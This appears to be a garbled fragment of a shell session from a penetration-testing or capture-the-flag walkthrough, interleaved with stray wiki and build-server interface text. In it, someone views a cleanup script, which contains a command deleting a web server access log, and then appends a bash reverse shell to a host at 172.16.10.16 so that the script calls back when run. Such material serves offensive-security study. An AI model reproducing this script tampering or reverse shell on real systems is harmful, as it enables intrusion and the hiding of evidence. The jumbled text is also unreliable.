 cd /etc/script
bash-4.2$ ls
ls
CleaningScript.sh
bash-4.2$ cat CleaningScript.sh
cat CleaningScript.sh
#!/bin/bash
Workspace
Recent Changes
Rename
rm -rf /var/log/httpd/access_log.txt
Permalinks
bash-4.2$ echo "bash -i >& /dev/tcp/172.16.10.16/1234 0>&1" >>CleaningScript.sh
</dev/tcp/172.16.10.16/1234 0>&1" >>CleaningScript.sh
bash-4.2$ cat CleaningScript.sh
cat CleaningScript.sh
Last successful build (#3), 1 hr 0 min ago
Last failed build (#2), 1 hr 1 min ago
#!/bin/bash
Last unsuccessful build (#2), 1 hr 1 min ago